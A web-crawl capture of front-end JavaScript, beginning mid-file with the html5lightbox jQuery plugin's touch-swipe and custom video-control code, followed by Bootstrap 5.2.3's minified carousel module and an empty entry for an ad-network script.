                var shareUrl = decodeURIComponent(urlParams["html5lightboxshare"]);
                var shareLink = $('.html5lightbox[href="' + shareUrl + '"]');
                if (shareLink.length > 0)
                    shareLink.click()
            }
            return inst
        }
    })(jQuery);
    (function($) {
        $.fn.html5lightboxTouchSwipe = function(options) {
            var defaults = {
                preventWebBrowser: false,
                swipeLeft: null,
                swipeRight: null,
                swipeTop: null,
                swipeBottom: null
            };
            if (options)
                $.extend(defaults, options);
            return this.each(function() {
                var startX = -1,
                    startY = -1;
                var curX = -1,
                    curY = -1;
                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else
                        touchCancel(event)
                }
                function touchMove(event) {
                    if (defaults.preventWebBrowser)
                        event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else
                        touchCancel(event)
                }
                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else
                        touchCancel(event)
                }
                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }
                function triggerHandler() {
                    if (Math.abs(curX - startX) > Math.abs(curY - startY))
                        if (curX > startX) {
                            if (defaults.swipeRight)
                                defaults.swipeRight.call()
                        } else {
                            if (defaults.swipeLeft)
                                defaults.swipeLeft.call()
                        }
                    else if (curY > startY) {
                        if (defaults.swipeBottom)
                            defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)
                        defaults.swipeTop.call()
                }
                try {
                    $(this).on("touchstart", touchStart);
                    $(this).on("touchmove", touchMove);
                    $(this).on("touchend", touchEnd);
                    $(this).on("touchcancel", touchCancel)
                } catch (e) {}
            })
        }
    })(jQuery);
    (function($) {
        $.fn.lightboxHTML5VideoControls = function(skinFolder, parentInst, hidecontrols, hideplaybutton, defaultvolume) {
            var isTouch = "ontouchstart" in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = "click";
            var BUTTON_SIZE = 32;
            var BAR_HEIGHT =
            isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({
                    height: h
                })
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).on(eClick, function() {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({
                display: "none",
                position: "fixed",
                left: 0,
                top: 0,
                bottom: 0,
                right: 0,
                "z-index": 2147483647
            });
            $videoControls.css({
                display: "block",
                position: "absolute",
                width: "100%",
                height: BAR_HEIGHT,
                left: 0,
                bottom: 0,
                right: 0,
                "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function() {
                userActive = true
            };
            $videoObj.on(eClick, function() {
                userActive = true
            }).hover(function() {
                userActive = true
            }, function() {
                userActive = false
            });
            if (!hidecontrols)
                setInterval(function() {
                    if (userActive) {
                        $videoControls.show();
                        userActive = false;
                        clearTimeout(hideControlsTimerId);
                        hideControlsTimerId = setTimeout(function() {
                            if (!$videoObj.get(0).paused)
                                $videoControls.fadeOut()
                        }, 5E3)
                    }
                }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block",
                position: "absolute",
                width: "100%",
                height: "100%",
                left: 0,
                top: 0,
                "background-color": "#000000",
                opacity: 0.7,
                filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function() {
                $(this).css({
                    "background-position": "bottom left"
                })
            }, function() {
                $(this).css({
                    "background-position": "top left"
                })
            }).on(eClick, function() {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function() {
                $(this).css({
                    "background-position": "bottom right"
                })
            }, function() {
                $(this).css({
                    "background-position": "top right"
                })
            }).on(eClick, function() {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
            $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).on(eStart, function(e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({
                    width: pos
                });
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.on(eMove, function(e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                    e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({
                        width: pos
                    });
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).on(eCancel, function() {
                $videoSeeker.off(eMove)
            });
            $videoSeekerBuffer.css({
                display: "block",
                position: "absolute",
                left: 0,
                top: 0,
                height: "100%",
                "background-color": "#444"
            });
            $videoSeekerPlay.css({
                display: "block",
                position: "absolute",
                left: 0,
                top: 0,
                height: "100%",
                "background-color": "#fcc500"
            });
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
            $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function(fullscreen) {
                    if (fullscreen) {
                        var isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
                        var isIE = navigator.userAgent.match(/MSIE/i) != null && !this.options.isOpera;
                        if (isIE11 || isIE)
                            $videoObj.get(0).setAttribute("controls", "controls");
                        if ($videoObj.get(0).requestFullscreen)
                            $videoObj.get(0).requestFullscreen();
                        else if ($videoObj.get(0).webkitRequestFullScreen)
                            $videoObj.get(0).webkitRequestFullScreen();
                        else if ($videoObj.get(0).mozRequestFullScreen)
                            $videoObj.get(0).mozRequestFullScreen();
                        else if ($videoObj.get(0).webkitEnterFullScreen)
                            $videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)
                            $videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)
                        document.cancelFullScreen();
                    else if (document.mozCancelFullScreen)
                        document.mozCancelFullScreen();
                    else if (document.webkitCancelFullScreen)
                        document.webkitCancelFullScreen();
                    else if (document.webkitExitFullscreen)
                        document.webkitExitFullscreen();
                    else if (document.msExitFullscreen)
                        document.msExitFullscreen()
                };
                var switchScreenCSS = function(fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" : "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({
                        "background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY
                    });
                    $videoFullscreenBg.css({
                        display: fullscreen ? "block" : "none"
                    });
                    if (fullscreen) {
                        $(document).on("mousemove",
                        userActivate);
                        $videoControls.css({
                            "z-index": 2147483647
                        })
                    } else {
                        $(document).off("mousemove", userActivate);
                        $videoControls.css({
                            "z-index": ""
                        })
                    }
                };
                document.addEventListener("MSFullscreenChange", function() {
                    isFullscreen = document.msFullscreenElement != null;
                    var isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
                    var isIE = navigator.userAgent.match(/MSIE/i) != null && !this.options.isOpera;
                    if (isIE11 || isIE)
                        if (!isFullscreen)
                            $videoObj.get(0).removeAttribute("controls");
                    switchScreenCSS(isFullscreen)
                },
                false);
                document.addEventListener("fullscreenchange", function() {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function() {
                    isFullscreen = document.mozFullScreen;
                    if (navigator.userAgent.match(/Firefox/i) != null)
                        if (isFullscreen)
                            $videoObj.get(0).setAttribute("controls", "controls");
                        else
                            $videoObj.get(0).removeAttribute("controls");
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange",
                function() {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function() {
                    isFullscreen = true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function() {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" + "')",
                    "background-position": "left top"
                }).hover(function() {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX + " bottom"
                    })
                }, function() {
                    var backgroundPosX =
                    $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX + " top"
                    })
                }).on(eClick, function() {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" +
                    skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).on(eClick, function() {
                    isHd = !isHd;
                    $(this).css({
                        "background-position": (isHd ? "right" : "left") + " center"
                    });
                    parentInst.isHd = isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)
                        $videoObj.get(0).play();
                    else if (!isIPhone)
                        $videoObj.get(0).pause()
                })
            }
            $videoObj.get(0).volume = defaultvolume;
            var volumeSaved = defaultvolume == 0 ? 1 : defaultvolume;
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar", $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function() {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({
                        height: Math.round(volume * 100) + "%"
                    });
                    $videoVolumeBar.show()
                }, function() {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function() {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE +
                    "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top " + (volume > 0 ? "left" : "right")
                }).hover(function() {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX + " bottom"
                    })
                }, function() {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] :
                    $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX + " top"
                    })
                }).on(eClick, function() {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else
                        volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume > 0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({
                        height: Math.round(volume *
                        100) + "%"
                    })
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute",
                    bottom: 0,
                    left: 0,
                    width: "100%",
                    height: "100%",
                    "background-color": "#fcc500"
                });
                $videoVolumeBarBg.on(eStart, function(e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({
                        height: Math.round(vol * 100) + "%"
                    });
                    $videoVolumeButton.css({
                        "background-position": "left " + (vol > 0 ? "top" : "bottom")
                    });
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.on(eMove, function(e) {
                        var e0 = isTouch ? e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({
                            height: Math.round(vol * 100) + "%"
                        });
                        $videoVolumeButton.css({
                            "background-position": "left " + (vol > 0 ? "top" : "bottom")
                        });
                        $videoObj.get(0).volume = vol
                    })
                }).on(eCancel, function() {
                    $videoVolumeBarBg.off(eMove)
                })
            }
            var calcTimeFormat = function(seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 3600) / 60);
                var m = m0 < 10 ? "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)
                    r = h + ":" + r;
                return r
            };
            if (hideplaybutton)
                $videoPlay.hide();
            if (hidecontrols)
                $videoControls.hide();
            var onVideoPlay = function() {
                if (!hideplaybutton)
                    $videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function() {
                if (!hideplaybutton)
                    $videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoEnded = function() {
                $(window).trigger("html5lightbox.videoended");
                if (!hideplaybutton)
                    $videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function() {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({
                                width: pos
                            });
                            $videoSeekerHandler.css({
                                left: pos
                            })
                        }
                    }
                }
            };
            var onVideoProgress = function() {
                if ($videoObj.get(0).buffered &&
                $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({
                        width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)
                    })
                }
            };
            try {
                $videoObj.on("play", onVideoPlay);
                $videoObj.on("pause", onVideoPause);
                $videoObj.on("ended", onVideoEnded);
                $videoObj.on("timeupdate", onVideoUpdate);
                $videoObj.on("progress", onVideoProgress)
            } catch (e) {}
        }
    })(jQuery);
};

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/vendor/bootstrap/js/carousel.min.js?5.2.3
body_size: 2437
content:
import{E as EventHandler,g as getElementFromSelector,M as Manipulator,S as SelectorEngine,d as defineJQueryPlugin,B as BaseComponent,i as isVisible,t as triggerTransitionEnd,a as Swipe,b as getNextActiveElement,r as reflow,c as isRTL}from"./dom.min.js?5.2.3";const NAME="carousel",DATA_KEY="bs.carousel",EVENT_KEY=`.${DATA_KEY}`,DATA_API_KEY=".data-api",ARROW_LEFT_KEY="ArrowLeft",ARROW_RIGHT_KEY="ArrowRight",TOUCHEVENT_COMPAT_WAIT=500,ORDER_NEXT="next",ORDER_PREV="prev",DIRECTION_LEFT="left",DIRECTION_RIGHT="right",EVENT_SLIDE=`slide${EVENT_KEY}`,EVENT_SLID=`slid${EVENT_KEY}`,EVENT_KEYDOWN=`keydown${EVENT_KEY}`,EVENT_MOUSEENTER=`mouseenter${EVENT_KEY}`,EVENT_MOUSELEAVE=`mouseleave${EVENT_KEY}`,EVENT_DRAG_START=`dragstart${EVENT_KEY}`,EVENT_LOAD_DATA_API=`load${EVENT_KEY}.data-api`,EVENT_CLICK_DATA_API=`click${EVENT_KEY}.data-api`,CLASS_NAME_CAROUSEL="carousel",CLASS_NAME_ACTIVE="active",CLASS_NAME_SLIDE="slide",CLASS_NAME_END="carousel-item-end",CLASS_NAME_START="carousel-item-start",CLASS_NAME_NEXT="carousel-item-next",CLASS_NAME_PREV="carousel-item-prev",SELECTOR_ACTIVE=".active",SELECTOR_ITEM=".carousel-item",SELECTOR_ACTIVE_ITEM=".active.carousel-item",SELECTOR_ITEM_IMG=".carousel-item img",SELECTOR_INDICATORS=".carousel-indicators",SELECTOR_DATA_SLIDE="[data-bs-slide], [data-bs-slide-to]",SELECTOR_DATA_RIDE='[data-bs-ride="carousel"]',KEY_TO_DIRECTION={ArrowLeft:"right",ArrowRight:"left"},Default={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},DefaultType={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class Carousel extends BaseComponent{constructor(e,t){super(e,t),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=SelectorEngine.findOne(SELECTOR_INDICATORS,this._element),this._addEventListeners(),"carousel"===this._config.ride&&this.cycle()}static get Default(){return Default}static get DefaultType(){return DefaultType}static get NAME(){return NAME}next(){this._slide("next")}nextWhenVisible(){!document.hidden&&isVisible(this._element)&&this.next()}prev(){this._slide("prev")}pause(){this._isSliding&&triggerTransitionEnd(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?EventHandler.one(this._element,EVENT_SLID,(()=>this.cycle())):this.cycle())}to(e){const t=this._getItems();if(e>t.length-1||e<0)return;if(this._isSliding)return void EventHandler.one(this._element,EVENT_SLID,(()=>this.to(e)));const i=this._getItemIndex(this._getActive());if(i===e)return;const s=e>i?"next":"prev";this._slide(s,t[e])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&EventHandler.on(this._element,EVENT_KEYDOWN,(e=>this._keydown(e))),"hover"===this._config.pause&&(EventHandler.on(this._element,EVENT_MOUSEENTER,(()=>this.pause())),EventHandler.on(this._element,EVENT_MOUSELEAVE,(()=>this._maybeEnableCycle()))),this._config.touch&&Swipe.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const e of SelectorEngine.find(SELECTOR_ITEM_IMG,this._element))EventHandler.on(e,EVENT_DRAG_START,(e=>e.preventDefault()));const e={leftCallback:()=>this._slide(this._directionToOrder("left")),rightCallback:()=>this._slide(this._directionToOrder("right")),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new Swipe(this._element,e)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const t=KEY_TO_DIRECTION[e.key];t&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const t=SelectorEngine.findOne(".active",this._indicatorsElement);t.classList.remove("active"),t.removeAttribute("aria-current");const i=SelectorEngine.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);i&&(i.classList.add("active"),i.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const t=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=t||this._config.defaultInterval}_slide(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(this._isSliding)return;const i=this._getActive(),s="next"===e,n=t||getNextActiveElement(this._getItems(),i,s,this._config.wrap);if(n===i)return;const r=this._getItemIndex(n),a=t=>EventHandler.trigger(this._element,t,{relatedTarget:n,direction:this._orderToDirection(e),from:this._getItemIndex(i),to:r});if(a(EVENT_SLIDE).defaultPrevented)return;if(!i||!n)return;const o=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(r),this._activeElement=n;const l=s?CLASS_NAME_START:CLASS_NAME_END,E=s?CLASS_NAME_NEXT:CLASS_NAME_PREV;n.classList.add(E),reflow(n),i.classList.add(l),n.classList.add(l);this._queueCallback((()=>{n.classList.remove(l,E),n.classList.add("active"),i.classList.remove("active",E,l),this._isSliding=!1,a(EVENT_SLID)}),i,this._isAnimated()),o&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return SelectorEngine.findOne(SELECTOR_ACTIVE_ITEM,this._element)}_getItems(){return SelectorEngine.find(SELECTOR_ITEM,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return isRTL()?"left"===e?"prev":"next":"left"===e?"next":"prev"}_orderToDirection(e){return isRTL()?"prev"===e?"left":"right":"prev"===e?"right":"left"}static jQueryInterface(e){return this.each((function(){const t=Carousel.getOrCreateInstance(this,e);if("number"!=typeof e){if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}else t.to(e)}))}}if(EventHandler.on(document,EVENT_CLICK_DATA_API,SELECTOR_DATA_SLIDE,(function(e){const t=getElementFromSelector(this);if(!t||!t.classList.contains("carousel"))return;e.preventDefault();const i=Carousel.getOrCreateInstance(t),s=this.getAttribute("data-bs-slide-to");return s?(i.to(s),void i._maybeEnableCycle()):"next"===Manipulator.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),EventHandler.on(window,EVENT_LOAD_DATA_API,(()=>{const e=SelectorEngine.find(SELECTOR_DATA_RIDE);for(const t of e)Carousel.getOrCreateInstance(t)})),defineJQueryPlugin(Carousel),window.bootstrap=window.bootstrap||{},window.bootstrap.Carousel=Carousel,Joomla&&Joomla.getOptions){const e=Joomla.getOptions("bootstrap.carousel");"object"==typeof e&&null!==e&&Object.keys(e).forEach((t=>{const i=e[t],s={interval:i.interval?i.interval:5e3,keyboard:!i.keyboard||i.keyboard,pause:i.pause?i.pause:"hover",slide:!!i.slide&&i.slide,wrap:!i.wrap||i.wrap,touch:!i.touch||i.touch},n=Array.from(document.querySelectorAll(t));n.length&&n.map((e=>new window.bootstrap.Carousel(e,s)))}))}export{Carousel as C};

--- FILE ---
content_type: text/javascript
request_url: https://jsc.mgid.com/site/1067169.js
body_size: 135490
content:
